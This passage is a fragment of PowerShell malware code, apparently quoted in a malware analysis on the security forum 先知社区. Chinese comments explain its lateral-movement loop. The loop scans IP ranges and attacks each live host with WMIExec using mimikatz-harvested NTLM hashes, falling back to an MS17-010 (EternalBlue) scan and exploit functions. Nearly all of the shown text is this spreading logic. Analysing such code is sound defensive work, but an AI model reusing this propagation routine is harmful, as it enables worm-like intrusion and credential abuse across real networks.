 194 }
195 if (([Environment]::TickCount-$stime)/1000 -gt 5400){break}
196 foreach ($ip in $ips)
197 {
198 if (([Environment]::TickCount-$stime)/1000 -gt 5400){break}
199 if ($ip -eq $IPAddress){continue}
200 if ((Test-Connection $ip -count 1) -ne $null  -and $ipsu -notcontains $ip)
201 {
202 $re=0
203 if ($a.count -ne 0)
204 {
205 //WMIExec攻击，需要mimikatz提供的$NTLM
206 $re = test-ip -ip $ip -creds $a -nic $nic -ntlm $NTLM
207 }
208 if ($re -eq 1)
209 {
210 $ipsu = $ipsu + " " + $ip
211 }
212 //若WMIExec攻击失败，则使用ms17-010攻击
213 else
214 {
215 $vul=[PingCastle.Scanners.m17sc]::Scan($ip)
216 if ($vul -and $i17 -notcontains $ip)
217 {
218 $res = eb7 $ip $sc
219 if ($res -ne $true)
220 {
221 eb8 $ip $sc
222 }
223 $i17 = $i17 + " " + $ip
224 }
225 }
226 }
227 }
先知社区